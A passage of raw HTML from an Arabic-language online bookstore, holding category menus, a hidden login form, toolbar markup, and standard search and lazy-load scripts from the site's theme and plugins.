		<li id="menu-item-51401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51401 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/poetry-drama-for-children/" class="woodmart-nav-link">Poetry &#038; Drama for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51402 item-level-1" ><a href="/product-category/english-books/childrens-books/non-fiction-en/" class="woodmart-nav-link">Kid&#8217;s Non-Fiction</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51403 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/animals/" class="woodmart-nav-link">Animals</a></li>
		<li id="menu-item-51404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51404 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/arts-crafts/" class="woodmart-nav-link">Arts &#038; Crafts</a></li>
		<li id="menu-item-51405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51405 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/biography-for-children/" class="woodmart-nav-link">Biography for Children</a></li>
		<li id="menu-item-51406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51406 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51407 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/history-for-children/" class="woodmart-nav-link">History for Children</a></li>
		<li id="menu-item-51408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51408 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51409 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/sport-for-children/" class="woodmart-nav-link">Sport for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51410 item-level-1" ><a href="/product-category/english-books/childrens-books/education-en/" class="woodmart-nav-link">Education</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51411 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51412 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51413 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/learn/" class="woodmart-nav-link">Learn</a></li>
		<li id="menu-item-51414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51414 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51415 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/social-science/" class="woodmart-nav-link">Social Science</a></li>
		<li id="menu-item-51416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51416 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/quizzes-games-en/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
	</ul>
</li>
	<li id="menu-item-51417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51417 item-level-1" ><a href="/product-category/english-books/age-group/" class="woodmart-nav-link">Age Group</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51418 item-level-2" ><a href="/product-category/english-books/age-group/18/" class="woodmart-nav-link">Adults</a></li>
		<li id="menu-item-51419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51419 item-level-2" ><a href="/product-category/english-books/age-group/ages-1-to-3/" class="woodmart-nav-link">Age From 1 to 3</a></li>
		<li id="menu-item-51420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51420 item-level-2" ><a href="/product-category/english-books/age-group/ages-3-to-5/" class="woodmart-nav-link">Age From 3 to 5</a></li>
		<li id="menu-item-51421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51421 item-level-2" ><a href="/product-category/english-books/age-group/ages-5-to-12/" class="woodmart-nav-link">Age From 5 to 12</a></li>
		<li id="menu-item-51422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51422 item-level-2" ><a href="/product-category/english-books/age-group/ages-12-to-18/" class="woodmart-nav-link">Age From 12 to 18</a></li>
		<li id="menu-item-51423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51423 item-level-2" ><a href="/product-category/english-books/age-group/baby-toddlers/" class="woodmart-nav-link">Baby &#038; Toddlers</a></li>
	</ul>
</li>
	<li id="menu-item-51424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51424 item-level-1" ><a href="/product-category/english-books/special-offer/" class="woodmart-nav-link">Special Offer</a></li>
</ul>
</li>
<li id="menu-item-52193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52193 item-level-0" ><a href="###" class="woodmart-nav-link"><span class="nav-link-text">القرطاسية</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-52342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52342 item-level-1" ><a href="/product-category/القرطاسية/حقائب-شنط/" class="woodmart-nav-link">حقائب &#8211; شنط</a></li>
	<li id="menu-item-52343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52343 item-level-1" ><a href="/product-category/القرطاسية/أقلام-جافة-أقلام-رصاص-أقلام-تظليل/" class="woodmart-nav-link">أقلام جافة &#8211; أقلام رصاص &#8211; أقلام تظليل</a></li>
	<li id="menu-item-52344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52344 item-level-1" ><a href="/product-category/القرطاسية/ورق-دفاتر-ملفات/" class="woodmart-nav-link">ورق &#8211; دفاتر &#8211; ملفات</a></li>
	<li id="menu-item-52345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52345 item-level-1" ><a href="/product-category/القرطاسية/المزيد-من-أدوات-القرطاسية/" class="woodmart-nav-link">المزيد من أدوات القرطاسية</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://online.thatalsalasil.com.kw/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">المفضلة</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://online.thatalsalasil.com.kw/my-account/" class="woodmart-nav-link">تسجيل الدخول / التسجيل</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="block-20" class="wd-widget widget mobile-menu-widget widget_block widget_text">
<p></p>
</div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">عربة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://online.thatalsalasil.com.kw/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="73546ba324" /><input type="hidden" name="_wp_http_referer" value="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/" />											<input type="hidden" name="redirect" value="https://online.thatalsalasil.com.kw/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://online.thatalsalasil.com.kw/my-account/lost-password/" class="woocommerce-LostPassword lost_password">هل نسيت كلمة المرور</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد لديك حساب</p>
					<a href="https://online.thatalsalasil.com.kw/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">إنشاء حساب</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-wishlist wd-tools-element wd-design-5" title="المفضلة لدي">
			<a href="https://online.thatalsalasil.com.kw/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://online.thatalsalasil.com.kw/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة المشتريات				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://online.thatalsalasil.com.kw/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-filter-icon wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						الفلتر					</span>
				</a>
			</div>
		
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					القائمة				</span>
			</a>
		</div>
				</div>
		    <script type="text/javascript">
        function applyFilters() {
            var author = document.getElementById('authorz').value;
            var publish = document.getElementById('publish').value;
            var country = document.getElementById('country').value;

            var url = 'https://online.thatalsalasil.com.kw/';

            var queryParams = [];
            if (author) {
                queryParams.push('authorz=' + author);
            }
            if (publish) {
                queryParams.push('publish=' + publish);
            }
            if (country) {
                queryParams.push('country=' + country);
            }

            if (queryParams.length > 0) {
                url += '?' + queryParams.join('&');
            }

            window.location.href = url;
        }
    </script>
    <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://online.thatalsalasil.com.kw"}},{"@type":"ListItem","position":2,"item":{"name":"\u062f\u0648\u0631 \u0627\u0644\u0646\u0634\u0631 \u0627\u0644\u0645\u0646\u062a\u062c","@id":"https://online.thatalsalasil.com.kw/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0627\u0644\u0645\u0643\u062a\u0628\u0629 \u0627\u0644\u062d\u062f\u064a\u062b\u0629 \u0646\u0627\u0634\u0631\u0648\u0646","@id":"https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">var algolia = {"debug":false,"application_id":"AXELVNNBUK","search_api_key":"ad4af9978ac209b5bb81bf9bf21d0799","powered_by_enabled":false,"insights_enabled":false,"search_hits_per_page":"10","query":"","indices":{"searchable_posts":{"name":"wp_searchable_posts","id":"searchable_posts","enabled":true,"replicas":[]},"posts_product":{"name":"wp_posts_product","id":"posts_product","enabled":true,"replicas":[]},"terms_authorz":{"name":"wp_terms_authorz","id":"terms_authorz","enabled":true,"replicas":[]}},"autocomplete":{"sources":[{"index_id":"posts_product","index_name":"wp_posts_product","label":"\u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a","admin_name":"Products","position":0,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true},{"index_id":"terms_authorz","index_name":"wp_terms_authorz","label":"\u0627\u0644\u0645\u0624\u0644\u0641","admin_name":"Author","position":1,"max_suggestions":5,"tmpl_suggestion":"autocomplete-term-suggestion","enabled":true}],"input_selector":"input[name='s']:not(.no-autocomplete):not(#adminbar-search)"}};</script>
<script type="text/html" id="tmpl-autocomplete-header">
	<div class="autocomplete-header">
		<div class="autocomplete-header-title">{{{ data.label }}}</div>
		<div class="clear"></div>
	</div>
</script>

<script type="text/html" id="tmpl-autocomplete-post-suggestion">
	<a class="suggestion-link" href="{{ data.permalink }}" title="{{ data.post_title }}">
		<# if ( data.images.thumbnail ) { #>
			<img class="suggestion-post-thumbnail" src="{{ data.images.thumbnail.url }}" alt="{{ data.post_title }}">
		<# } #>
		<div class="suggestion-post-attributes">
			<span class="suggestion-post-title">{{{ data._highlightResult.post_title.value }}}</span>
			<# if ( data._snippetResult['content'] ) { #>
				<span class="suggestion-post-content">{{{ data._snippetResult['content'].value }}}</span>
			<# } #>
		</div>
			</a>
</script>

<script type="text/html" id="tmpl-autocomplete-term-suggestion">
	<a class="suggestion-link" href="{{ data.permalink }}" title="{{ data.name }}">
		<svg viewBox="0 0 21 21" width="21" height="21">
			<svg width="21" height="21" viewBox="0 0 21 21">
				<path
					d="M4.662 8.72l-1.23 1.23c-.682.682-.68 1.792.004 2.477l5.135 5.135c.7.693 1.8.688 2.48.005l1.23-1.23 5.35-5.346c.31-.31.54-.92.51-1.36l-.32-4.29c-.09-1.09-1.05-2.06-2.15-2.14l-4.3-.33c-.43-.03-1.05.2-1.36.51l-.79.8-2.27 2.28-2.28 2.27zm9.826-.98c.69 0 1.25-.56 1.25-1.25s-.56-1.25-1.25-1.25-1.25.56-1.25 1.25.56 1.25 1.25 1.25z"
					fill-rule="evenodd"></path>
			</svg>
		</svg>
		<span class="suggestion-post-title">{{{ data._highlightResult.name.value }}}</span>
	</a>
</script>

<script type="text/html" id="tmpl-autocomplete-user-suggestion">
	<a class="suggestion-link user-suggestion-link" href="{{ data.posts_url }}" title="{{ data.display_name }}">
		<# if ( data.avatar_url ) { #>
			<img class="suggestion-user-thumbnail" src="{{ data.avatar_url }}" alt="{{ data.display_name }}">
		<# } #>
		<span class="suggestion-post-title">{{{ data._highlightResult.display_name.value }}}</span>
	</a>
</script>

<script type="text/html" id="tmpl-autocomplete-footer">
	<div class="autocomplete-footer">
		<div class="autocomplete-footer-branding">
			<a href="#" class="algolia-powered-by-link" title="Algolia">
				<svg width="150px" height="25px" viewBox="0 0 572 64"><path fill="#36395A" d="M16 48.3c-3.4 0-6.3-.6-8.7-1.7A12.4 12.4 0 0 1 1.9 42C.6 40 0 38 0 35.4h6.5a6.7 6.7 0 0 0 3.9 6c1.4.7 3.3 1.1 5.6 1.1 2.2 0 4-.3 5.4-1a7 7 0 0 0 3-2.4 6 6 0 0 0 1-3.4c0-1.5-.6-2.8-1.9-3.7-1.3-1-3.3-1.6-5.9-1.8l-4-.4c-3.7-.3-6.6-1.4-8.8-3.4a10 10 0 0 1-3.3-7.9c0-2.4.6-4.6 1.8-6.4a12 12 0 0 1 5-4.3c2.2-1 4.7-1.6 7.5-1.6s5.5.5 7.6 1.6a12 12 0 0 1 5 4.4c1.2 1.8 1.8 4 1.8 6.7h-6.5a6.4 6.4 0 0 0-3.5-5.9c-1-.6-2.6-1-4.4-1s-3.2.3-4.4 1c-1.1.6-2 1.4-2.6 2.4-.5 1-.8 2-.8 3.1a5 5 0 0 0 1.5 3.6c1 1 2.6 1.7 4.7 1.9l4 .3c2.8.2 5.2.8 7.2 1.8 2.1 1 3.7 2.2 4.9 3.8a9.7 9.7 0 0 1 1.7 5.8c0 2.5-.7 4.7-2 6.6a13 13 0 0 1-5.6 4.4c-2.4 1-5.2 1.6-8.4 1.6Zm35.6 0c-2.6 0-4.8-.4-6.7-1.3a13 13 0 0 1-4.7-3.5 17.1 17.1 0 0 1-3.6-10.4v-1c0-2 .3-3.8 1-5.6a13 13 0 0 1 7.3-8.3 15 15 0 0 1 6.3-1.4A13.2 13.2 0 0 1 64 24.3c1 2.2 1.6 4.6 1.6 7.2V34H39.4v-4.3h21.8l-1.8 2.2c0-2-.3-3.7-.9-5.1a7.3 7.3 0 0 0-2.7-3.4c-1.2-.7-2.7-1.1-4.6-1.1s-3.4.4-4.7 1.3a8 8 0 0 0-2.9 3.6c-.6 1.5-.9 3.3-.9 5.4 0 2 .3 3.7 1 5.3a7.9 7.9 0 0 0 2.8 3.7c1.3.8 3 1.3 5 1.3s3.8-.5 5.1-1.3c1.3-1 2.1-2 2.4-3.2h6a11.8 11.8 0 0 1-7 8.7 16 16 0 0 1-6.4 1.2ZM80 48c-2.2 0-4-.3-5.7-1a8.4 8.4 0 0 1-3.7-3.3 9.7 9.7 0 0 1-1.3-5.2c0-2 .5-3.8 1.5-5.2a9 9 0 0 1 4.3-3.1c1.8-.7 4-1 6.7-1H89v4.1h-7.5c-2 0-3.4.5-4.4 1.4-1 1-1.6 2.1-1.6 3.6s.5 2.7 1.6 3.6c1 1 2.5 1.4 4.4 1.4 1.1 0 2.2-.2 3.2-.7 1-.4 1.9-1 2.6-2 .6-1 1-2.4 1-4.2l1.7 2.1c-.2 2-.7 3.8-1.5 5.2a9 9 0 0 1-3.4 3.3 12 12 0 0 1-5.3 1Zm9.5-.7v-8.8h-1v-10c0-1.8-.5-3.2-1.4-4.1-1-1-2.4-1.4-4.2-1.4a142.9 142.9 0 0 0-10.2.4v-5.6a74.8 74.8 0 0 1 8.6-.4c3 0 5.5.4 7.5 1.2s3.4 2 4.4 3.6c1 1.7 1.4 4 1.4 6.7v18.4h-5Zm12.9 0V17.8h5v12.3h-.2c0-4.2 1-7.4 2.8-9.5a11 11 0 0 1 8.3-3.1h1v5.6h-2a9 9 0 0 0-6.3 2.2c-1.5 1.5-2.2 3.6-2.2 6.4v15.6h-6.4Zm34.4 1a15 15 0 0 1-6.6-1.3c-1.9-.9-3.4-2-4.7-3.5a15.5 15.5 0 0 1-2.7-5c-.6-1.7-1-3.6-1-5.4v-1c0-2 .4-3.8 1-5.6a15 15 0 0 1 2.8-4.9c1.3-1.5 2.8-2.6 4.6-3.5a16.4 16.4 0 0 1 13.3.2c2 1 3.5 2.3 4.8 4a12 12 0 0 1 2 6H144c-.2-1.6-1-3-2.2-4.1a7.5 7.5 0 0 0-5.2-1.7 8 8 0 0 0-4.7 1.3 8 8 0 0 0-2.8 3.6 13.8 13.8 0 0 0 0 10.3c.6 1.5 1.5 2.7 2.8 3.6s2.8 1.3 4.8 1.3c1.5 0 2.7-.2 3.8-.8a7 7 0 0 0 2.6-2c.7-1 1-2 1.2-3.2h6.2a11 11 0 0 1-2 6.2 15.1 15.1 0 0 1-11.8 5.5Zm19.7-1v-40h6.4V31h-1.3c0-3 .4-5.5 1.1-7.6a9.7 9.7 0 0 1 3.5-4.8A9.9 9.9 0 0 1 172 17h.3c3.5 0 6 1.1 7.9 3.5 1.7 2.3 2.6 5.7 2.6 10v16.8h-6.4V29.6c0-2.1-.6-3.8-1.8-5a6.4 6.4 0 0 0-4.8-1.8c-2 0-3.7.7-5 2a7.8 7.8 0 0 0-1.9 5.5v17h-6.4Zm63.8 1a12.2 12.2 0 0 1-10.9-6.2 19 19 0 0 1-1.8-7.3h1.4v12.5h-5.1v-40h6.4v19.8l-2 3.5c.2-3.1.8-5.7 1.9-7.7a11 11 0 0 1 4.4-4.5c1.8-1 3.9-1.5 6.1-1.5a13.4 13.4 0 0 1 12.8 9.1c.7 1.9 1 3.8 1 6v1c0 2.2-.3 4.1-1 6a13.6 13.6 0 0 1-13.2 9.4Zm-1.2-5.5a8.4 8.4 0 0 0 7.9-5c.7-1.5 1.1-3.3 1.1-5.3s-.4-3.8-1.1-5.3a8.7 8.7 0 0 0-3.2-3.6 9.6 9.6 0 0 0-9.2-.2 8.5 8.5 0 0 0-3.3 3.2c-.8 1.4-1.3 3-1.3 5v2.3a9 9 0 0 0 1.3 4.8 9 9 0 0 0 3.4 3c1.4.7 2.8 1 4.4 1Zm27.3 3.9-10-28.9h6.5l9.5 28.9h-6Zm-7.5 12.2v-5.7h4.9c1 0 2-.1 2.9-.4a4 4 0 0 0 2-1.4c.4-.7.9-1.6 1.2-2.7l8.6-30.9h6.2l-9.3 32.4a14 14 0 0 1-2.5 5 8.9 8.9 0 0 1-4 2.8c-1.5.6-3.4.9-5.6.9h-4.4Zm9-12.2v-5.2h6.4v5.2H248Z"></path><path fill="#003DFF" d="M534.4 9.1H528a.8.8 0 0 1-.7-.7V1.8c0-.4.2-.7.6-.8l6.5-1c.4 0 .8.2.9.6v7.8c0 .4-.4.7-.8.7zM428 35.2V.8c0-.5-.3-.8-.7-.8h-.2l-6.4 1c-.4 0-.7.4-.7.8v35c0 1.6 0 11.8 12.3 12.2.5 0 .8-.4.8-.8V43c0-.4-.3-.7-.6-.8-4.5-.5-4.5-6-4.5-7zm106.5-21.8H528c-.4 0-.7.4-.7.8v34c0 .4.3.8.7.8h6.5c.4 0 .8-.4.8-.8v-34c0-.5-.4-.8-.8-.8zm-17.7 21.8V.8c0-.5-.3-.8-.8-.8l-6.5 1c-.4 0-.7.4-.7.8v35c0 1.6 0 11.8 12.3 12.2.4 0 .8-.4.8-.8V43c0-.4-.3-.7-.7-.8-4.4-.5-4.4-6-4.4-7zm-22.2-20.6a16.5 16.5 0 0 1 8.6 9.3c.8 2.2 1.3 4.8 1.3 7.5a19.4 19.4 0 0 1-4.6 12.6 14.8 14.8 0 0 1-5.2 3.6c-2 .9-5.2 1.4-6.8 1.4a21 21 0 0 1-6.7-1.4 15.4 15.4 0 0 1-8.6-9.3 21.3 21.3 0 0 1 0-14.4 15.2 15.2 0 0 1 8.6-9.3c2-.8 4.3-1.2 6.7-1.2s4.6.4 6.7 1.2zm-6.7 27.6c2.7 0 4.7-1 6.2-3s2.2-4.3 2.2-7.8-.7-6.3-2.2-8.3-3.5-3-6.2-3-4.7 1-6.1 3c-1.5 2-2.2 4.8-2.2 8.3s.7 5.8 2.2 7.8 3.5 3 6.2 3zm-88.8-28.8c-6.2 0-11.7 3.3-14.8 8.2a18.6 18.6 0 0 0 4.8 25.2c1.8 1.2 4 1.8 6.2 1.7s.1 0 .1 0h.9c4.2-.7 8-4 9.1-8.1v7.4c0 .4.3.7.8.7h6.4a.7.7 0 0 0 .7-.7V14.2c0-.5-.3-.8-.7-.8h-13.5zm6.3 26.5a9.8 9.8 0 0 1-5.7 2h-.5a10 10 0 0 1-9.2-14c1.4-3.7 5-6.3 9-6.3h6.4v18.3zm152.3-26.5h13.5c.5 0 .8.3.8.7v33.7c0 .4-.3.7-.8.7h-6.4a.7.7 0 0 1-.8-.7v-7.4c-1.2 4-4.8 7.4-9 8h-.1a4.2 4.2 0 0 1-.5.1h-.9a10.3 10.3 0 0 1-7-2.6c-4-3.3-6.5-8.4-6.5-14.2 0-3.7 1-7.2 3-10 3-5 8.5-8.3 14.7-8.3zm.6 28.4c2.2-.1 4.2-.6 5.7-2V21.7h-6.3a9.8 9.8 0 0 0-9 6.4 10.2 10.2 0 0 0 9.1 13.9h.5zM452.8 13.4c-6.2 0-11.7 3.3-14.8 8.2a18.5 18.5 0 0 0 3.6 24.3 10.4 10.4 0 0 0 13 .6c2.2-1.5 3.8-3.7 4.5-6.1v7.8c0 2.8-.8 5-2.2 6.3-1.5 1.5-4 2.2-7.5 2.2l-6-.3c-.3 0-.7.2-.8.5l-1.6 5.5c-.1.4.1.8.5 1h.1c2.8.4 5.5.6 7 .6 6.3 0 11-1.4 14-4.1 2.7-2.5 4.2-6.3 4.5-11.4V14.2c0-.5-.4-.8-.8-.8h-13.5zm6.3 8.2v18.3a9.6 9.6 0 0 1-5.6 2h-1a10.3 10.3 0 0 1-8.8-14c1.4-3.7 5-6.3 9-6.3h6.4zM291 31.5A32 32 0 0 1 322.8 0h30.8c.6 0 1.2.5 1.2 1.2v61.5c0 1.1-1.3 1.7-2.2 1l-19.2-17a18 18 0 0 1-11 3.4 18.1 18.1 0 1 1 18.2-14.8c-.1.4-.5.7-.9.6-.1 0-.3 0-.4-.2l-3.8-3.4c-.4-.3-.6-.8-.7-1.4a12 12 0 1 0-2.4 8.3c.4-.4 1-.5 1.6-.2l14.7 13.1v-46H323a26 26 0 1 0 10 49.7c.8-.4 1.6-.2 2.3.3l3 2.7c.3.2.3.7 0 1l-.2.2a32 32 0 0 1-47.2-28.6z"></path></svg>
			</a>
		</div>
	</div>
</script>

<script type="text/html" id="tmpl-autocomplete-empty">
	<div class="autocomplete-empty">
		No results matched your query 		<span class="empty-query">"{{ data.query }}"</span>
	</div>
</script>

<script type="text/javascript">
	window.addEventListener('load', function () {

		/* Initialize Algolia client */
		var client = algoliasearch( algolia.application_id, algolia.search_api_key );

		/**
		 * Algolia hits source method.
		 *
		 * This method defines a custom source to use with autocomplete.js.
		 *
		 * @param object $index Algolia index object.
		 * @param object $params Options object to use in search.
		 */
		var algoliaHitsSource = function( index, params ) {
			return function( query, callback ) {
				index
					.search( query, params )
					.then( function( response ) {
						callback( response.hits, response );
					})
					.catch( function( error ) {
						callback( [] );
					});
			}
		}

		/* Setup autocomplete.js sources */
		var sources = [];
		algolia.autocomplete.sources.forEach( function( config, i ) {
			var suggestion_template = wp.template( config[ 'tmpl_suggestion' ] );
			sources.push( {
				source: algoliaHitsSource( client.initIndex( config[ 'index_name' ] ), {
					hitsPerPage: config[ 'max_suggestions' ],
					attributesToSnippet: [
						'content:10'
					],
					highlightPreTag: '__ais-highlight__',
					highlightPostTag: '__/ais-highlight__'
				} ),
				debounce: config['debounce'],
				templates: {
					header: function () {
						return wp.template( 'autocomplete-header' )( {
							label: _.escape( config[ 'label' ] )
						} );
					},
					suggestion: function ( hit ) {
						if ( hit.escaped === true ) {
							return suggestion_template( hit );
						}
						hit.escaped = true;

						for ( var key in hit._highlightResult ) {
							/* We do not deal with arrays. */
							if ( typeof hit._highlightResult[ key ].value !== 'string' ) {
								continue;
							}
							hit._highlightResult[ key ].value = _.escape( hit._highlightResult[ key ].value );
							hit._highlightResult[ key ].value = hit._highlightResult[ key ].value.replace( /__ais-highlight__/g, '<em>' ).replace( /__\/ais-highlight__/g, '</em>' );
						}

						for ( var key in hit._snippetResult ) {
							/* We do not deal with arrays. */
							if ( typeof hit._snippetResult[ key ].value !== 'string' ) {
								continue;
							}

							hit._snippetResult[ key ].value = _.escape( hit._snippetResult[ key ].value );
